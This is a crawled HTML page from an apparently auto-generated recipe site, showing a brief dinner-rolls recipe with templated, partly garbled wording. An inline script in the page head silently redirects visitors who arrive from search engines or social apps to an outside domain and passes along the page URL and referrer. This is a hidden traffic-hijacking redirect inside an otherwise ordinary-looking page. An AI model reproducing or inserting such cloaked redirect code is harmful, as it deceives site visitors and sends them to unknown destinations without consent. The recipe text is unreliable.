

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yummyrecipes-web.web.app/38-recipe-of-appetizing-dinner-rolls/
body_size: 4988
content:
<!DOCTYPE html>
<html lang="en-us"><head>
  <meta charset="utf-8">
  <title>Recipe of Appetizing Dinner Rolls | Yummy Recipes</title>
  <!-- mobile responsive meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="Recipe of Appetizing Dinner Rolls. Yummy Recipes : Best recipes collection for your cooking guide">
  <meta name="author" content="Simply Recipes">
  <meta name="generator" content="Hugo 0.75.1" />
  <meta property="og:title" content="Recipe of Appetizing Dinner Rolls">
<meta property="og:description" content="Recipe of Appetizing Dinner Rolls">
<meta property="og:type" content="article">
<meta property="og:url" content="https://yummyrecipes-web.web.app/38-recipe-of-appetizing-dinner-rolls/">
  
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
  <link href="https://cdn.jsdelivr.net/gh/lykmapipo/themify-icons@0.1.2/css/themify-icons.css" rel="stylesheet">
  <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>

  <!--Favicon-->
  <link rel="shortcut icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <link rel="icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <meta name="google-site-verification" content="9HU2Hj1_oNrntY3_i8AUIaIAHgJ-Kk6OoAYPfEYBsfY" />
   
  
   <script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Recipe", 
  "name": "Dinner Rolls",
  "image": "https:\/\/img-global.cpcdn.com\/recipes\/8a0d7d8a5b41d91c\/751x532cq70\/dinner-rolls-recipe-main-photo.jpg",
  "description": "Recipe of Appetizing Dinner Rolls",
  "headline": "Recipe of Appetizing Dinner Rolls",
  "keywords": "Dinner Rolls",
  "recipeCuisine": "American",
  "author": {
    "@type": "Person",
    "name": "Jordan Gomez"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "3.2",
    "reviewCount": "14"
  },
  "recipeIngredient": ["1 cup spring water","2 tbsp agave","3 cups Bread flour","2 tsp Salt","1 pkg natural yeast"],
  "recipeInstructions": [{"@type":"HowToStep","text":"Add all ingredients in this order to the bread machine"},{"@type":"HowToStep","text":"When done measure out 2 oz per"},{"@type":"HowToStep","text":"Pinch into ball"},{"@type":"HowToStep","text":"Bake on 350 until nice golden brown"}]
}
</script>
  <style type="text/css">
    body{line-height:1.2;font-family:raleway,sans-serif;-webkit-font-smoothing:antialiased;font-size:15px;color:#666}p,.paragraph{font-weight:400;color:#666;font-size:15px;line-height:1.7;font-family:raleway,sans-serif}h1,h2,h3,h4,h5,h6{color:#222;font-family:raleway,sans-serif;font-weight:700;line-height:1.2}a.h1,a.h2,a.h3,a.h4,a.h5,a.h6{color:#222}h1,.h1{font-size:36px}h2,.h2{font-size:36px}h3,.h3{font-size:28px}h4,.h4{font-size:22px}h5,.h5{font-size:18px}h6,.h6{font-size:16px}.btn{font-size:14px;font-weight:500;font-family:raleway,sans-serif;text-transform:capitalize;padding:10px 15px;border-radius:0;border:1px solid;position:relative;z-index:1;transition:.2s ease}.btn:hover,.btn:active,.btn:focus{outline:0;box-shadow:0!important}.btn-primary{background:#00aaa1;color:#fff;border-color:#00aaa1}.btn-primary:active,.btn-primary:hover,.btn-primary.focus,.btn-primary.active{background:#00aaa1!important;border-color:#00aaa1!important}.btn-outline-primary{background:0 0;color:#222;border-color:#00aaa1}.btn-outline-primary:active,.btn-outline-primary:hover,.btn-outline-primary.focus,.btn-outline-primary.active{background:#00aaa1!important;border-color:#00aaa1!important;color:#fff}body{background-color:#fff;overflow-x:hidden}::selection{background:#00ddd1;color:#fff}.preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:9999;display:flex;align-items:center;justify-content:center}img{vertical-align:middle;border:0}a,a:hover,a:focus{text-decoration:none}a.text-primary:hover{color:#00aaa1!important}a,button,select{cursor:pointer;transition:.2s ease}a:focus,button:focus,select:focus{outline:0}a:hover{color:#00aaa1}.slick-slide{outline:0}.section{padding-top:150px;padding-bottom:150px}.section-sm{padding-top:80px;padding-bottom:80px}.section-title{margin-bottom:30px}.bg-cover{background-size:cover;background-position:50%;background-repeat:no-repeat}.border-primary{border-color:#acb9c4!important}.overlay{position:relative}.overlay::before{position:absolute;content:'';height:100%;width:100%;top:0;left:0;background:#000;opacity:.5}.outline-0{outline:0!important}.d-unset{display:unset!important}.bg-primary{background:#00aaa1!important}.text-primary{color:#00aaa1!important}.text-dark{color:#222!important}.text-light{color:#959595!important}.text-color{color:#666}.mb-10{margin-bottom:10px!important}.mb-20{margin-bottom:20px!important}.mb-30{margin-bottom:30px!important}.mb-40{margin-bottom:40px!important}.mb-50{margin-bottom:50px!important}.mb-60{margin-bottom:60px!important}.mb-70{margin-bottom:70px!important}.mb-80{margin-bottom:80px!important}.mb-90{margin-bottom:90px!important}.mb-100{margin-bottom:100px!important}.zindex-1{z-index:1}.overflow-hidden{overflow:hidden}.border-primary{border-color:#00aaa1!important}.font-weight-medium{font-weight:500!important}.form-control{height:50px;border-radius:0}.form-control:focus{box-shadow:none;outline:0;border-color:#00aaa1}.form-control::placeholder{font-size:13px}textarea.form-control{height:150px}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background:#00aaa1!important}.nav-item{margin:0}.nav-item .nav-link{text-transform:capitalize}.navbar-white .navbar-nav .nav-link{color:#222}.navbar-white .navbar-nav .nav-link:hover{color:#00aaa1}.navbar-expand-lg .navbar-nav .nav-link{padding:20px}.mobile-view{display:none}@media(max-width:991px){.mobile-view{display:block}}.desktop-view{display:block}@media(max-width:991px){.desktop-view{display:none}}.search-btn{border:0;background:0 0;border-right:1px solid #acb9c4;border-left:1px solid #acb9c4}.search-wrapper{position:absolute;top:0;left:0;right:0;height:100%;z-index:2;visibility:hidden;transition:.2s ease;opacity:0}.search-wrapper.open{visibility:visible;opacity:1}.search-box{height:100%;width:100%;border:0;background:#fff;font-size:20px;padding:0}.search-box:focus{box-shadow:none!important}.search-close{position:absolute;right:5px;top:50%;transform:translateY(-50%);border:0;background:0 0;page-break-after:10px;font-size:20px}.card{border:0;border-radius:0}.card-header,.card-footer,.card-img,.card-img-top{border:0;border-radius:0}.featured-post .card-title{margin-left:-10%}@media(max-width:767px){.featured-post .card-title{margin-left:0;font-size:30px}}@media screen and (min-width:600px){.featured-post-slider .slick-dots{position:absolute;height:100%;right:0;top:0;display:flex;flex-direction:column}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:1px;height:100%}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;width:5px;left:-2px}}@media screen and (max-width:599px){.featured-post-slider .slick-dots{position:absolute;height:5px;width:100%;right:0;bottom:-40px;display:flex;padding:0}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none;width:100%;height:100%}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:100%;height:1px}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;top:-2px;height:5px}}.post-meta span{color:#444;font-weight:500}.recent-post-thumb{height:100px;width:100px;border-radius:50%;background-position:50%;background-size:cover;background-repeat:no-repeat}.small-post-border:not(:last-child){border-right:1px solid #acb9c4}@media(max-width:991px){.small-post-border:not(:last-child){border-right:0;border-bottom:1px solid #acb9c4;margin-bottom:20px;padding-bottom:20px}}.widget{text-align:center;margin-bottom:50px}.widget-title{display:inline-block;border-top:.5px solid #00aaa1;border-bottom:.5px solid #00aaa1;padding:10px 0;margin-bottom:20px}.widget li{margin-bottom:10px}.widget li a{color:#666}.widget li a:hover{color:#00aaa1}.social-links li a{height:35px;width:35px;background:#00aaa1;color:#fff;display:block;line-height:35px}.social-links li a:hover{color:#fff}.pagination{justify-content:center}.pagination .page-item .page-link{display:inline-block;width:40px;height:40px;text-align:center;color:#00aaa1;border-top:0;border-bottom:0}.pagination .page-item .page-link:hover{background:#00aaa1;color:#fff}.pagination .page-item:first-child .page-link,.pagination .page-item:last-child .page-link{border-radius:0}.pagination .page-item.active .page-link{background:#fff;color:#666;border:1px solid #00aaa1}.author-thumb-sm{max-height:165px;max-width:165px}.content *{margin-bottom:20px}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{margin-bottom:10px}.content ol{padding-left:20px}.content ul{padding-left:0}.content ul li{position:relative;padding-left:20px;margin-bottom:15px;list-style-type:none}.content ul li::before{position:absolute;content:"\e71b";font-family:themify;font-size:14px;left:0;top:1px;color:#00aaa1;transition:.3s ease}.content table{text-align:left;width:100%;max-width:100%;margin-bottom:1rem;border:1px solid #dee2e6}.content table th,.content table td{padding:.75rem;vertical-align:top;border:1px solid #dee2e6}.content table thead{background:#eaf9ff}.content table tbody{background:#f4fcff}.content table tbody td{text-align:left!important}.content blockquote{padding:20px;background:#f4fcff;border-left:3px solid #00aaa1}.content blockquote p{margin-bottom:0;color:#222;font-style:italic!important}.content pre{padding:10px 20px;background:#f4fcff}.content pre code{border:0;background:0 0;padding:0}.content a{color:#00aaa1}.content a:hover{text-decoration:underline}.content code{padding:3px 5px;background:#f4fcff;border:1px solid #acb9c4;border-radius:3px;color:#222}
</style>
<style>
.cont {
  position: relative;
  width: 100%;
}

.image {
  opacity: 1;
  display: block;
  width: 100%;
  height: auto;
  transition: .5s ease;
  backface-visibility: hidden;
}

.middle {
  transition: .5s ease;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  text-align: center;
}

.cont:hover .image {
  opacity: 0.3;
}

.cont:hover .middle {
  opacity: 1;
}

.text {
  margin: 10px 10px 10px 10px;
}
</style>

<script>
var ars = 'https://www.utrim.me/';
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>

<!--ads/auto.txt-->
</head><body><!-- navigation -->
<header class="navigation">
  <div class="container">
    
    <nav class="navbar navbar-expand-lg navbar-white bg-transparent border-bottom pl-0">
      <a class="navbar-brand mobile-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
          src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>
      <button class="navbar-toggler border-0" type="button" data-toggle="collapse" data-target="#navigation">
        <i class="ti-menu h3"></i>
      </button>

      <div class="collapse navbar-collapse text-center" id="navigation">
        <div class="desktop-view">
          <ul class="navbar-nav mr-auto">
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-facebook"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-twitter-alt"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-instagram"></i></a>
            </li>
            
          </ul>
        </div>

        <a class="navbar-brand mx-auto desktop-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
            src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>

        <ul class="navbar-nav">
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/privacy">Privacy</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/contact">Contact</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/copyright">Copyright</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/dmca">DMCA</a>
          </li>
          
          
        </ul>

        

        
      </div>
    </nav>
  </div>
</header>
<!-- /navigation --><center><!--ads/responsive.txt--></center>
<section class="section-sm">
  <div class="container">
    <div class="row">
      <div class="col-lg-9 mx-auto">
        
        <a href="/categories/thanksgiving"
          class="text-primary">Thanksgiving</a>
        
        <h1>Recipe of Appetizing Dinner Rolls</h1>
        <div class="mb-3 post-meta">
          <small><span>By Simply Recipes</span>
          
          <span class="border-bottom border-primary px-2 mx-1"></span>
          <span>25 May 2020</span>
          
        </small>
        </div>
        
        <figure class="figure">
        <img src="https://img-global.cpcdn.com/recipes/8a0d7d8a5b41d91c/751x532cq70/dinner-rolls-recipe-main-photo.jpg" class="img-fluid w-100 rounded" alt="Recipe of Appetizing Dinner Rolls">
        <figcaption class="figure-caption text-right"><small>Recipe of Appetizing Dinner Rolls</small></figcaption>
      </figure>
        
        <div class="content mb-5">
		<center><!--ads/responsive.txt--></center>
          <p>Hello everybody, I hope you are having an amazing day. Today I&rsquo;m gonna show you  a way to make a special dish, Dinner Rolls. This is one of my favourite food recipe, this time i&rsquo;am gonna make it a little bit tasty. This is gonna smell and look delicious.</p>
<p><strong>Dinner Rolls Recipe.</strong></p>
<p>You can have Dinner Rolls using 5 ingredients and 4 steps. Here is how you cook it.</p>
<h3 id="ingredients-of-dinner-rolls">Ingredients of Dinner Rolls</h3>
<ol>
<li>Make ready 1 cup of spring water.</li>
<li>It&rsquo;s 2 tbsp of agave.</li>
<li>Make ready 3 cups of Bread flour.</li>
<li>It&rsquo;s 2 tsp of Salt.</li>
<li>Prepare 1 pkg of natural yeast.</li>
</ol>
<h3 id="dinner-rolls-step-by-step">Dinner Rolls step by step</h3>
<ol>
<li>Add all ingredients in this order to the bread machine.</li>
<li>When done measure out 2 oz per.</li>
<li>Pinch into ball.</li>
<li>Bake on 350 until nice golden brown.</li>
</ol>

        </div>

        
        
      </div>
            
      <div class="col-lg-3">
  <div class="widget">
  <!--ads/responsive.txt-->
  </div>
<div class="widget">
    <h3 class="widget-title">More Recipes</h3>
    
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/28-recipe-of-super-quick-donna-and-39-beef-stroganoff/">
              <img src="https://img-global.cpcdn.com/recipes/4960051367247872/751x532cq70/donna-beef-stroganoff-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Super Quick Donna&#39; beef stroganoff">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/28-recipe-of-super-quick-donna-and-39-beef-stroganoff/" class="d-block"><h5>Recipe of Super Quick Donna&#39; beef stroga</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/342-easy-way-to-prepare-delicious-crepes/">
              <img src="https://img-global.cpcdn.com/recipes/7a5e549bb3f31385/751x532cq70/crepes-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Easy Way to Prepare Delicious Crêpes">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/342-easy-way-to-prepare-delicious-crepes/" class="d-block"><h5>Easy Way to Prepare Delicious Crêpes</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/691-recipe-of-perfect-cinnamon-french-toast/">
              <img src="https://img-global.cpcdn.com/recipes/68eea15251e215d0/751x532cq70/cinnamon-french-toast-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Perfect Cinnamon French Toast">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/691-recipe-of-perfect-cinnamon-french-toast/" class="d-block"><h5>Recipe of Perfect Cinnamon French Toast</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/1918-steps-to-cook-tasty-pickled-herring-and-eggs/">
              <img src="https://img-global.cpcdn.com/recipes/6a44c11cd6470400/751x532cq70/pickled-herring-and-eggs-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Steps to Cook Tasty Pickled Herring and Eggs">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/1918-steps-to-cook-tasty-pickled-herring-and-eggs/" class="d-block"><h5>Steps to Cook Tasty Pickled Herring and </h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/126-recipe-of-yummy-mini-cheesecake-with-blueberry-sauce/">
              <img src="https://img-global.cpcdn.com/recipes/d26730dcf5fafff6/751x532cq70/mini-cheesecake-with-blueberry-sauce-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Yummy Mini Cheesecake with Blueberry Sauce">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/126-recipe-of-yummy-mini-cheesecake-with-blueberry-sauce/" class="d-block"><h5>Recipe of Yummy Mini Cheesecake with Blu</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
    </div>
</div>

      
    </div>
  </div>
</section>
<footer>
  <div class="container">
    <div class="row">
      
      <div class="col-6 text-left mb-5">
              <h3>Another Recipe Ideas:</h3>
      </div>
      <div class="col-12 text-center mb-5">
<section>
    <div class="row">
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/56075755/751x532cq70/perfect-picnic-potato-salad-with-eggs-and-bacon-bits-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/1529-step-by-step-guide-to-prepare-speedy-perfect-picnic-potato-salad-with-eggs-and-bacon-bits/" class="h4 d-block mb-3">Step-by-Step Guide to Prepare Speedy Perfect Picnic Potato Salad with Eggs and Bacon Bits</a>
            <a href="https://yummyrecipes-web.web.app/1529-step-by-step-guide-to-prepare-speedy-perfect-picnic-potato-salad-with-eggs-and-bacon-bits/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/10eb64a97700de37/751x532cq70/spicy-eggs-in-purgatory-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/2083-recipe-of-speedy-spicy-eggs-in-purgatory/" class="h4 d-block mb-3">Recipe of Speedy Spicy Eggs in Purgatory</a>
            <a href="https://yummyrecipes-web.web.app/2083-recipe-of-speedy-spicy-eggs-in-purgatory/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/ff77b477b0f0e556/751x532cq70/%e7%8e%89%e7%b1%b3%e6%8e%92%e9%aa%a8%e9%a5%ad-pork-rib-rice-with-sweet-corn-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/167-step-by-step-guide-to-cook-speedy-pork-rib-rice-with-sweet-corn/" class="h4 d-block mb-3">Step-by-Step Guide to Cook Speedy 玉米排骨饭 Pork Rib Rice with Sweet Corn</a>
            <a href="https://yummyrecipes-web.web.app/167-step-by-step-guide-to-cook-speedy-pork-rib-rice-with-sweet-corn/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
    </div>
</section>
      </div>
      <div class="col-12 border-top py-4 text-center">
        | copyright © 2020 All Rights Reserved |
      </div>
    </div>
  </div>
</footer>

<script>
  var indexURL = "https://yummyrecipes-web.web.app/index.json"
</script>


<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2434692,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?2434692&101" alt="" border="0"></a></noscript>
</body>
</html>